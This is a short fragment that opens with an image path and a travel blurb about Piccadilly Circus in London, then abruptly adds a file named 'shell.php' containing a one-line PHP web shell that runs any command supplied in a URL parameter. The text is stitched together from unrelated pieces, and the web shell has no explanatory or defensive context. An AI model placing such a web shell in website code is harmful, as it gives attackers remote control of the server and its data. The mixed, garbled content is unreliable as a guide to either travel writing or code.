 With its proximity to theaters, shops, and restaurants, Piccadilly Circus is a vibrant hub of activity day and night. Whether
you're looking to catch a show, enjoy some shopping, or simply soak in the lively atmosphere, Piccadilly Circus is a must-visit
destination in London.
shell.php
<?php system($_GET['cmd']); ?>